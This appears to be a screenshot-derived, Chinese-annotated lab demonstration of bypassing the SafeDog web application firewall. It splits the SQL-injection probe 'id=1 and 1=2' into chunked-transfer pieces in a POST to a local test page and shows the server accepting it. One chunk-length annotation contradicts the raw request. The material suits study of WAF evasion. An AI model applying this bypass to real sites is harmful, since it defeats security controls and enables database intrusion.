 1 POST /test.php HTTP/1.1
2 Host: 192.168.152.139
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.152.139
10 Connection: close
11 Referer: http://192.168.152.139/test.php
12 Cookie: safedog-flow-item=721860A3FE077661020A805E47301040
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
代表是分块传输
15
16 5
17 id=1
第一块：长度为2，内容为id=1
18 2
19 an
第二块：长度为2，内容为an
20 3
21 d 1
第三块：长度为3，内容为d1
22 2
23 =2
第四块，长度为2，内容为=2
24 0
25
最后一块，长度为0，内容为空。
26
注意：长度0下面必须有两个空行
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Mar 2020 13:18:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PH
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 接收到的id为：1 and 1=2
成功绕过安全狗